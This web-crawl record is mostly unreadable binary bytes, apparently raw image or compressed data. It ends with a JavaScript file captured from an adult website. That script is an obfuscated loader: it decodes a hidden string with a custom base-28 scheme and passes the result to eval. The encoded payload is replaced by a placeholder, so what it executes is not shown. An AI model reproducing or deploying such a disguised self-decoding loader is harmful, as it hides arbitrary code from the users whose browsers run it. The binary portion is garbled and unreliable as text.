��~���~�-�~��˳�.۝�bQ��v��H�˝kO�I �MϧZ��5�c���^�	�X��~GS�˜)LUz�d�Z#��L�2C�1��9/7Q�n�J�3�a��\��$\��V����"`��]���Ɵ��ʪn/h~��-��Vu�V�[��7����_*�����9l�֪K�b��e=���T����:e����ܲX����*{|��T.������^#j� d���yw �H�s�κυ k^��_5����<�@3\g�[�mƶz���G$���W8�G�Wׇ�.h�����-ܚ�*"Hu�ù#|`})�nU�T�*�d�˖�I�Ľ渱�b��?� k�^(�@��dg&ժ+� ��;��v��kZ}���)�S)8	��@���?�B5)ݹDkk+7���7��_���d�Y$E���ʄ����n���ǲu��zG�u~��Ɂ ��%�H�����Ax��y�Y]Z�%h�X��A����xGRv��G}�H�YZ��W��D���,������ ^,����=��լ��[���7^������=�q;�(�!p������YCx�O�L���B�H�`Pk[��$�n����nT�!�/���w�wL�[�k˹�B유�n@�  ��ec؛Z��]�t��w;C��`Bc�eH �c֔x%�C����$�F}H�O�M6kZ���i��eNR?�����US���Zɿ�][:�H$�c���S�f�5����k2!lu��+�k��ol�Dlz{�(�[����Lu���(�C���V#oι�~%ֹZ�B�����e*GQ�w�*X�n./�����z�tց�0�.N)�."h���F2rq��[�gX������[�c��Z?��Xy��<��Kgolՙ-��Z;N�xb̑s�dez�r��@�+pE���f����H�]Z^r�LU���?
ӗQ�O��܌63�*<Q�l_�Lw�m~�"Ib��&�.���2pq��wІ�ö@�_��'�����4�D��W�(��a0B�����]�i�7O��D�e��U&��U�YH��l��~��*q���hz|�e-�*��u�"k���k��	���94�p�p��;��8x��p���1����E�Dc�i''#&�R��,���٩��(��jز<�0s냽j^����Eki�pr}�L؄�����e�}�>�
���Gq4��NFT��lij��TfX��+]( �6�E)$}wQKL�.̋����jP�p��'�� sSSO�a�e`
�cP�v��^���i�`�ː�2@���R�,wV�rC�Ұ��/4m`H�2�=�
�P�����7C�̸܃��BHb%�&�C��i�� ��}��R\)���i��ռ�g��6��)e$K�Y�<�e��~^^l�����ۢ��q�]F�6X�@�MBK�i!-�9L�Cfb�~lV�� ��,|�N��P+� �k�u���8n{��k���-�0�����s�ީ���/9|"���]�����wR��q�Z�$��n��j2_�r�#�O*{�;f��:��;h�"^c˜�I�&��n�/�KA;e��+���9%�؎�Z�I���1 ?0 ��w�.�zs#o���O`;n+x\-��S�����.����v�sR�wk�9^�:\­0�Lj~�a�ØR��b�١��O��W{�6Gx�G�+4��H*á�.�:f�s��[�\�p��2v�S+��Μ��z�BA��"f�����X�.��=k�ȚO���a�u�RtQus;BUyc����rOZ�]MC���9'9$�]F��G�5��I\3��w�5��H<�= ��~X��8pZH���LƜ_�t� ��r�it/8ߜ���/�1ڪo�a�8�I4�oc�� l��������U��ѧ�6��I"G$�D�%Xd�p*����e����1�W8�� q^r�q�h��Rj�-�(D��v��Z3M氏��ܱ#�?:�<α�B�!���n������0;V�G��%0A#� a[:F��뺝���[���w�#��I� �v��G^�Mҭ���y�F�U��Nʣ�;WBpi\df��ѫ4X��탹D�8�8�Ҹ����ϟ���e�B'Y�+�y��#��ה � �=���UŨ� [{���6G,�����u�ZV�����wn#�!����\���z�B�Nf�Aڥ�%�rq{F]sY��o������;(�8 j�湗 )ɩA���5�7B~�� o�z�?� �$��FRr{di��x�f����BT��� ��j���#EVҺse�#(�H �$
�ԙ͔�G��m��+ҒI��.q��{VbD�k�>H�Ҡ�p���[��F�$#��O�� j�+A�iN{[�<yFC��Zf��"��YP�z2� I�Ŋkd���r3�J�Ejy��T�2� ��b������:�?>��I�L��s�]g"j����~3�c�FC�*�0�'z��ٔ����-�k7�3�"HZ=�?7/�=k�ܟhl^L��>�����X8�����[�� c��Ž��C�\ꑫg�d�f�˦��fk����2����%����kЬnO�m������K{��̌�4��������o'�@
�J����`6=�EMO�$���,l`s�~�}x��Tz�3�R��3�� �,�-�g�V�H�p7�����U��÷����|�#I�&Ic��
l�C�+�f��tme.��G/��'0�9��.�ė6�l�cEqq��U�b�Ul|=NIۥfdW+,_Dsr��݃�C���Z��7�0�Ι!�:�$Ǥc���J��� �'C����uxC�x�p����d�V.)�Tոzݿ��K� �R7�^\.D�D#9*9i�:�\zb��R���a���.��#�4�!ٖ�ͰO�+��t�������:n�%�V��Į;͂j�����N�n��D�m�=k/HmXZ��c�#�?ŢK�`�8ɑizsez�ov���J���� ��"����}��	(�R1Ͷ��ҭ���ZH��+�Yܠ���u��gb:H5S����1MwGz��]�
%C� zT����i�9�Ezo�_�D޾m�*;�/~��y��b0zr��U���U���lcHؓ�F �t��[NY�$u���S��S��5�dxE�v�:d�o����ɺP9��d=Jw�����.c0G8fe�`���V�+)��{�?�2�v�� �tݕX��[`r��?��*	�k���^��B��<��pT�aT�?�Q���М��o׬x���Ιq�٪	#�fb�}2�4��6��a,��Km���.OI������ g[p^ yf\���h�U�"j���:��8�t����b7��b��6"-4�x0?�c?�ZD�#��^�xG3��.a�V�#��3B�r�хt]�����,Q���J�Of�K�LL�2�ue�����SuV>-��  �^HS/#��=Kg� 7���˞ J�<ܽ���+���&�� ?���f�#`�L̡*򟍺g��7�vS~ۻ���#��W�����,H��yd aq�QR%�W�}��?�Uo�̤�{�{S�Κ��B�`r� |�W+�mm���E������UG�� Ϧ]6D�6��槢��>����ٰ����9������55��E�l�}��~,���{�%D�9��$4�4_C����ɸ�s)��eT����;�>��Į�Z�>�w1m� �ڦ^i�o3���r��_->5��Pky9T������b���T_�WǰJDZr�'��ܡ��ʵ�����'�_U��0��A"��|F��%�?�ExӼ@�<�2[���,�S!���oҪ~����M��5���F��U'�"�����H֓X]��$��R9�B��Lz��9|����jX�y#��/f��w�`�=����l����UV5�o����Kv nGR7;S?���Ԣ��l�W,�����-�U�ε$ג�e��W-�b7�	���$�cծ\��7���*�W���B8��*��/ouǈ�e���I[ �B�����<@͒������x�N���KY\F�d�0��:Wc�k):����geũE�x�J�C�k�[G�Яa�iZ1�:0S��I���,�F��>d�ά{�W;�9�V\/h�?�k�`�+�~X�sZ�w[���W?i���X��-\��j�|I�,r��G�� g�~k]gn����a�\��AB4��-TĮ�+�2��r��S�Y1W�l�je���~�cR���� ��c���-܁l�X1!XDB���j��4x�e�j�����E*��C ʎ��i�KM+�xr�D�וּ�*����S�����t��V��V���\=��I��X�ӧ�cʈF�� w4צ�Y��k6�����0K�Y�Y�@ ���Ҟ�5�tMf;���|Q�!N7�liU�kZ��_^$�Ll����9�Rv�+2�8mD�Ǯ5Ɍ�7�Z5����yU��q���Z����{�
��R@����c���L��r�f�^'fX/ 9a#~�EJM�f��i"��}^�]W�aB�&�%���=������q��"���H;g=*��u�,x29F�y�P�q}�RR]�o���,��������ZF�'�eV4]�����riK_�f�6��ޏ<��_j�I�	m��� 
*�I�9�{�ҵf��J;�HX�.q����աwon@e�,��խs
[���ci$?t�[!�V�f���a%���u-�b3�޶ln�r��؅q��t�>D�'Xa�+l�R���:,��	'���\Rzls�~�z9P�f��1}���nP�T�EY���"Y� '�=*�[CH�+yG<$1�u�����U�����
J!��E�敉f�RB��]*ڒ�v����a��n�+	a���n^V��S��PZ���x%�����H=�W�ƥ����>^TS�צ�U�E�,��;r?H��(��6�\%�g]j�f��h���{��8�锛u�|��}1���
H�z�v��V֐ZR��GW�>I#��՜�S֋���Ů�^2������G����ۭL��/�z��pꚬL!<�"�!�_����-�gR6�J��s��^���ܬ !����v��j;ގ��ֶ*��`�]J�G����ߦ�!�[y��۾A������ ͪ{͞id��FF��0�� t޼G)��2�IF��w���OC]����בf���gvBR#`X�99v����/�����5�9c!O*�����TF���W^D�Ba�\��>�=�W@��t[HQQʹw9 ����M�9��� W: ���;?[���R��`�p��R��7��s+]�T���O��sN��6^���8N�/�?��?�Oh��	��ʼW������M��� *�g��0���>�7?n^�Z[#��0����],d��+_:�$���T98#|n:S�j�M52���H�#�4[�WP�̅:m�Oβ�>-4jN�JI�����ր�q�x}����
�fC�'b��c>�=k��.�-���ҫ�67�r���Z��mZyl����A*�v�`�Ehp܏[����i� -�YX�7g���x��^`2>�����i�q4r1~%��>�Z}�{ƚ��c#*|�@���Y\Z^I8+��n��/�&�.�$(Z�"6�3���I�I��-�J��ު��	�-�z��n�Y�G�Bu�>�8_�G�=�l5��R���K+�	#���=iwRu�mɬ:n����J�@M\��.,�8W\�@�Fz`�)`,0r7�^�Sk9��|Ɵx\��ߗ�')]�{����kqq���D 9����!7�d�)n�9�هA_d��Ш4�Y��s펠co�c{��Dc��ؒ��P����~{{V�1V�V�̋+�r�v cԜֽ�Ac��E�&5?x�Cߵd���<��(fܱ �=7__N���5�0��9m�Hz�n�퍍K��B�-��E:��|+���#؃K�?^[;[�6��!��57��f;�   � ����U�;�t�����wi���=|�	�e�{�-%�	Le����b��^ogk���[�o?�I?"MB��̈0�b{�����UT���Mh���V���b����n0�T��~�g�R��C�c�� NԜ�$S��F�������)�i��3���v���i�E����x�7�e)v�p����ξXܓq�LD_s�����Zw��|�$�Rʛ8F cԒI���8�� �O"3���3�r��UƓ!O8��6K،g���y��?�ң��IGRz(5%�p趑;�^^oP{��hnc��XT�`�m����@{՚y!� �и;��/���jh���s�1Ƀ�3����Y���K�8�`3�s����^�0����[[����,���O��V�ެz�7�V@c�j�ma�MoA�y���1��ʨ�����c�<n���PV$���|g~���%yx�td��Ɲ�T��r~f��iסX�S���:/̰���� ���� ����mz�I�/5;��� �r��lu?:H��\K�.)�ܲ�*��s����~�٫y��<`�)B�Gp@��������,�˧.�'q͵�Ԥ[��$J��'9��8�cJZ)T@&��b1�J�<J��YCvbcs4G��6�=6��_Z�&g�|8��={�,�q���|��5#+a�<˅�l�j57�M"r�,�ΣfY��u]�[lc>�u��~��4,2��`֐�Ϟ�]gJx&vP�3``m��C[�5��F$�� �9�� ���N-���'4�����Gs�� �BQO��M�}7ܯ<{������Ӕs"|'=�Z߲�/FB�f=#�{貦���`�^T�Q��!�?�*_D�Z�u+'�w=���."�8[�� t����C~��"O�",d��ĈR66�����8�J��'�d���f�S������ﭓ�:E/ʰ��J�r�
)��@�ѻ}��*�u.䌳p'��}��H��.����
� . � �(�K���iJ���1�:(m�R�O�~�����m%�3sE(�7�3���袢�Y���Ny~&�?�����2�#���l��J�7��$a-V�JLؗ,1$���� pI��ǡ���]� ��~I+k�^�c��8G�Iک�8�Gf~�tv����<�qy%��F� 	�.OO^�J�y{3l��8����(��΢����"U^V���zl}}�����ݖ�\�{mEg�]�l�^�Khәe�  �o��-������4ѫ2��a�QWs?l���͟
/n-��!�� ���2��`�ut��\q�S*�:c�o�ڊ(��;��Ǝ'���B��PyM��� ��#�+�n�%��p> ��366:(�����&��2��� 
��a�j/�e�!9 Kw��ESe�/^k7�pS�\�v�֜�J�HIc��QEE�Fr�I'����
�� ��h���/#V�y4�,��I�~���.e�0#"�l1S��QE_�����

--- FILE ---
content_type: application/x-javascript
request_url: https://pornhamster.net/js/tnKe7I3IjCR17dbnPQpzX.js
body_size: 21688
content:
function tiierm(shoseg){var joaou='Z';var abkdnqocz='A';var mflo=[];var pevrn=new RegExp('['+abkdnqocz+'-'+joaou+']');var mspbjxjnr=shoseg.split(pevrn);for(var i=0;i<mspbjxjnr.length;i++){mflo.push(String.fromCharCode(parseInt(mspbjxjnr[i],28)/(81)));}eval(mflo.splice(1,mflo.length).join(''));}tiierm('[base64]'); 
     